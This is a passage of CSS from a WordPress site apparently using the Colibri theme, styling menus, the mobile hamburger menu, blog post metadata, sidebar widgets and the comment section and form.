}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  font-size: 14px;
  color: rgb(255, 255, 255);
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .style-39 
      ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgb(166, 220, 244);
  background-image: none;
  height: 3px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu.solid-active-item > li::after,#colibri .style-39 
      ul.colibri-menu.solid-active-item > li::before {
  background-color: white;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > ul {
  margin-top: 0px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > ul::before {
  height: 0px;
  width: 100% ;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu  li > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu  li > a >  .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: black;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: black;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a >  .arrow-wrapper {
  color: rgb(255, 255, 255);
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: rgb(255, 255, 255);
}
#colibri .h-navigation_sticky .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > a,#colibri .h-navigation_sticky.style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  color: rgb(2, 110, 159);
}
#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: #03a9f4;
}
#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: #03a9f4;
}
#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .h-navigation_sticky .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .h-navigation_sticky.style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #03a9f4;
}
#colibri .h-navigation_sticky .style-39 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .h-navigation_sticky .style-39 
      ul.colibri-menu.bordered-active-item > li::before,#colibri .h-navigation_sticky.style-39 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .h-navigation_sticky.style-39 
      ul.colibri-menu.bordered-active-item > li::before {
  background-color: #03a9f4;
  background-image: none;
}
#colibri .style-40-offscreen {
  background-color: #222B34;
  background-image: none;
  width: 300px !important;
}
#colibri .style-40-offscreenOverlay {
  background-color: rgba(0,0,0,0.5);
  background-image: none;
}
#colibri .style-40  .h-hamburger-icon {
  background-color: rgba(0, 0, 0, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: solid;
  border-top-left-radius: 100%;
  border-top-right-radius: 100%;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: solid;
  fill: white;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  width: 24px;
  height: 24px;
}
#colibri .style-43 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-44-image {
  max-height: 70px;
}
#colibri .style-44 a,#colibri .style-44  .logo-text {
  color: #ffffff;
  text-decoration: none;
}
#colibri .h-navigation_sticky .style-44-image,#colibri .h-navigation_sticky.style-44-image {
  max-height: 70px;
}
#colibri .h-navigation_sticky .style-44 a,#colibri .h-navigation_sticky .style-44  .logo-text,#colibri .h-navigation_sticky.style-44 a,#colibri .h-navigation_sticky.style-44  .logo-text {
  color: #000000;
  text-decoration: none;
}
#colibri .style-46 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-47  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-47  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,#colibri .style-47  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu  li > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu  li > a >  .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: black;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: black;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a >  .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}
#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,#colibri .style-47 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}
#colibri .style-54 {
  height: auto;
  min-height: unset;
  color: #FFFFFF;
  background-color: #03a9f4;
  background-image: none;
  padding-top: 50px;
  padding-bottom: 50px;
}
#colibri .style-54 h1 {
  color: #FFFFFF;
}
#colibri .style-54 h2 {
  color: #FFFFFF;
}
#colibri .style-54 h3 {
  color: #FFFFFF;
}
#colibri .style-54 h4 {
  color: #FFFFFF;
}
#colibri .style-54 h5 {
  color: #FFFFFF;
}
#colibri .style-54 h6 {
  color: #FFFFFF;
}
#colibri .style-54 p {
  color: #FFFFFF;
}
#colibri .style-56 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-local-92-h4-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .h-navigation_sticky .style-local-92-h4-outer,#colibri .h-navigation_sticky.style-local-92-h4-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .style-local-92-h6-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}
#colibri .style-local-92-h8-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .h-navigation_sticky .style-local-92-h8-outer,#colibri .h-navigation_sticky.style-local-92-h8-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .style-local-92-h27-outer {
  width: 80% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-60 {
  height: auto;
  min-height: unset;
  padding-top: 30px;
  padding-bottom: 30px;
}
.style-62 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}
#colibri .style-62 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-local-95-f4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-159 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-165 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-166 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-166 .widget {
  text-align: left;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 20px;
}
#colibri .style-166 .widget h1,#colibri .style-166 .widget h2,#colibri .style-166 .widget h3,#colibri .style-166 .widget h4,#colibri .style-166 .widget h5,#colibri .style-166 .widget h6 {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.6;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 10px;
}
#colibri .style-166 .widget ul,#colibri .style-166 .widget ol {
  list-style-type: none;
}
#colibri .style-166 .widget ul li,#colibri .style-166 .widget ol li,#colibri .style-166 .widget  .textwidget p,#colibri .style-166 .widget  .calendar_wrap td ,#colibri .style-166  .widget  .calendar_wrap th ,#colibri .style-166  .widget  .calendar_wrap caption {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: rgb(37, 41, 42);
  padding-top: 4px;
  padding-bottom: 4px;
}
#colibri .style-166 .widget ul li a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: rgb(102, 102, 102);
}
#colibri .style-166 .widget ul li a:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-166 .widget ul li a:hover {
  color: rgb(0, 0, 0);
}
#colibri .style-166 .widget input:not([type="submit"]) {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: rgb(37, 41, 42);
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: none;
}
#colibri .style-166 .widget.widget_search {
  background-color: unset;
  background-image: none;
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-bottom: 15px;
}
#colibri .style-166 .widget.widget_search h1,#colibri .style-166 .widget.widget_search h2,#colibri .style-166 .widget.widget_search h3,#colibri .style-166 .widget.widget_search h4,#colibri .style-166 .widget.widget_search h5,#colibri .style-166 .widget.widget_search h6 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-size: 16px;
  color: #17252a;
}
#colibri .style-166 .widget.widget_search input:not([type="submit"]) {
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  font-size: 16px;
  color: rgb(37, 41, 42);
  background-color: rgb(249, 250, 251);
  background-image: none;
  border-top-width: 0px;
  border-top-color: rgb(222, 222, 222);
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-color: rgb(222, 222, 222);
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: rgb(222, 222, 222);
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-color: rgb(222, 222, 222);
  border-left-style: none;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
}
#colibri .style-166 .widget.widget_search input:not([type="submit"])::placeholder {
  color: rgb(37, 41, 42);
}
#colibri .style-166 .widget.widget_search input[type="submit"],#colibri .style-166 .widget.widget_search button[type="submit"] {
  background-color: rgb(249, 250, 251);
  background-image: none;
  font-size: 16px;
  line-height: 1;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  width: auto;
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  transition-duration: 0.5s;
  display: inline-block;
}
#colibri .style-166 .widget.widget_search input[type="submit"]:hover,#colibri .style-166 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}
#colibri .style-166 .widget.widget_search input[type="submit"]:hover,#colibri .style-166 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}
#colibri .style-166 .widget.widget_search input[type="submit"] {
  display: none;
}
#colibri .style-166 .widget.widget_search button[type="submit"] {
  display: inline-block;
}
#colibri .style-local-110-s4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-64 {
  background-color: #FFFFFF;
  background-image: none;
  box-shadow: 0px 10px 40px 0px rgba(1, 51, 74, 0.15) ;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-65 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-70 {
  background-color: unset;
  background-image: none;
}
.style-71 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}
#colibri .style-71 {
  text-align: center;
  height: auto;
  min-height: unset;
  background-color: unset;
  background-image: none;
}
#colibri .style-72 {
  background-color: #03a9f4;
  background-image: none;
  text-align: center;
}
#colibri .style-72 .colibri-post-thumbnail-shortcode img {
  height: 300px;
  object-position: center center;
  object-fit: cover;
}
#colibri .style-74 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-75 a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: rgb(70, 112, 127);
}
#colibri .style-75 a:hover {
  color: #17252a;
}
#colibri .style-75 a:hover {
  color: #17252a;
}
#colibri .style-75 .metadata-prefix {
  font-size: 14px;
  color: rgb(37, 41, 42);
}
#colibri .style-75 .metadata-suffix {
  font-size: 14px;
}
#colibri .style-75 .metadata-suffix:hover {
  color: rgb(70, 112, 127);
}
#colibri .style-75 .metadata-suffix:hover {
  color: rgb(70, 112, 127);
}
#colibri .style-75 svg {
  width: 18px ;
  height: 18px;
  display: none;
  margin-right: 5px;
}
#colibri .style-76 .colibri-post-content {
  margin-bottom: 0px;
  color: rgb(23, 37, 42);
}
#colibri .style-76 .colibri-post-content p {
  color: rgb(37, 41, 42);
}
#colibri .style-77 {
  margin-bottom: 0px;
}
#colibri .style-78 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-79 {
  font-size: 14px;
  line-height: 1.6;
  color: rgb(37, 41, 42);
  margin-right: 5px;
}
#colibri .style-79 p {
  font-size: 14px;
  line-height: 1.6;
  color: rgb(37, 41, 42);
}
#colibri .style-80 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-81 a,#colibri .style-81  .colibri-post-category {
  margin-right: 5px;
  margin-left: 5px;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(153, 153, 153);
}
#colibri .style-81 a:hover,#colibri .style-81  .colibri-post-category:hover {
  color: #17252a;
}
#colibri .style-81 a:hover,#colibri .style-81  .colibri-post-category:hover {
  color: #17252a;
}
#colibri .style-81 .categories-prefix {
  margin-right: 16px;
}
#colibri .style-83 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-84 {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(37, 41, 42);
  margin-right: 5px;
}
#colibri .style-84 p {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(37, 41, 42);
}
.style-85 > .h-y-container > *:not(:last-child) {
  margin-bottom: 23px;
}
#colibri .style-85 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-86 a,#colibri .style-86  .colibri-post-tag {
  margin-right: 5px;
  margin-left: 5px;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.6;
  color: rgb(153, 153, 153);
}
#colibri .style-86 a:hover,#colibri .style-86  .colibri-post-tag:hover {
  color: #17252a;
}
#colibri .style-86 a:hover,#colibri .style-86  .colibri-post-tag:hover {
  color: #17252a;
}
#colibri .style-86 .tags-prefix {
  margin-right: 5px;
  font-size: 14px;
  color: rgb(70, 112, 127);
}
#colibri .style-87 {
  margin-right: 30px;
  margin-left: 30px;
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
}
#colibri .style-88 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-89 .nav-previous a,#colibri .style-89 .nav-next a {
  text-decoration: none;
  color: rgb(23, 37, 42);
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
  background-color: unset;
  background-image: none;
}
#colibri .style-89 .nav-previous a:hover,#colibri .style-89 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-89 .nav-previous a:hover,#colibri .style-89 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-89 .post-title {
  max-width: 40ch;
}
#colibri .style-90 {
  text-align: right;
  height: auto;
  min-height: unset;
}
#colibri .style-91 .nav-previous a,#colibri .style-91 .nav-next a {
  text-decoration: none;
  color: rgb(23, 37, 42);
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}
#colibri .style-91 .nav-previous a:hover,#colibri .style-91 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-91 .nav-previous a:hover,#colibri .style-91 .nav-next a:hover {
  color: #03a9f4;
}
#colibri .style-92 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}
#colibri .style-98 {
  text-align: left;
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 15px;
}
#colibri .style-99 .blog-post-comments {
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  padding-top: 15px;
}
#colibri .style-99 .comment.even {
  background-color: #FFFFFF;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}
#colibri .style-99 .comment.odd {
  background-color: rgba(166, 220, 244, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}
#colibri .style-99 .comments-title {
  font-family: Open Sans;
  font-weight: 600;
  text-decoration: none;
  font-size: 1.25em;
  color: #17252a;
}
#colibri .style-99 .comment-meta {
  color: rgb(153, 153, 153);
  margin-bottom: 16px;
}
#colibri .style-99 .comment-author img {
  width: 30px ;
  height: 30px;
  background-color: unset;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 300px;
  border-top-right-radius: 300px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-99 .comment-author .url {
  font-weight: 600;
  font-style: normal;
  text-decoration: none;
  color: rgb(23, 37, 42);
  background-color: unset;
  background-image: none;
  margin-left: 5px;
}
#colibri .style-99 .comment-metadata {
  text-decoration: none;
  font-size: 14px;
  color: rgb(70, 112, 127);
  background-color: unset;
  background-image: none;
  transition-duration: 0.5s;
}
#colibri .style-99 .comment-metadata:hover {
  color: #17252a;
}
#colibri .style-99 .comment-metadata:hover {
  color: #17252a;
}
#colibri .style-99 .comment-content {
  text-decoration: none;
  font-size: 16px;
  color: rgb(37, 41, 42);
}
#colibri .style-99 .comment-content p {
  color: rgb(37, 41, 42);
}
#colibri .style-99 .comment-content a:hover {
  color: rgb(2, 110, 159);
}
#colibri .style-99 .comment-body .reply a {
  margin-bottom: 10px;
  font-weight: 400;
  text-transform: lowercase;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}
#colibri .style-99 .comment-body .reply a:hover {
  color: rgb(2, 110, 159);
}
#colibri .style-99 .comment-body .reply a:hover {
  color: rgb(2, 110, 159);
}
#colibri .style-99 .children {
  margin-left: 12px;
}
#colibri .style-99 .comments-disabled {
  text-align: center;
  margin-bottom: 0px;
  text-decoration: none;
  color: rgb(37, 41, 42);
}
#colibri .comment-respond {
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  padding-top: 15px;
}
#colibri .comment-respond .comment-reply-title {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  color: #17252a;
}
#colibri .comment-respond label {
  color: rgb(37, 41, 42);
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .comment-respond input:not([type="submit"]),#colibri .comment-respond textarea {
  border-top-width: 1px;
  border-top-color: rgb(238, 238, 238);
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: rgb(238, 238, 238);
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgb(238, 238, 238);
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: rgb(238, 238, 238);
  border-left-style: solid;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: rgb(37, 41, 42);
  background-color: rgba(0,0,0,0);
  background-image: none;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}
#colibri .comment-respond .comment-form [type="submit"] {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}
#colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: rgb(2, 110, 159);
  border-top-color: rgb(2, 110, 159);
  border-right-color: rgb(2, 110, 159);
  border-bottom-color: rgb(2, 110, 159);
  border-left-color: rgb(2, 110, 159);
}
#colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: rgb(2, 110, 159);
  border-top-color: rgb(2, 110, 159);
  border-right-color: rgb(2, 110, 159);
  border-bottom-color: rgb(2, 110, 159);
  border-left-color: rgb(2, 110, 159);
}
#colibri .comment-respond .comment-form [type="submit"]:active {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
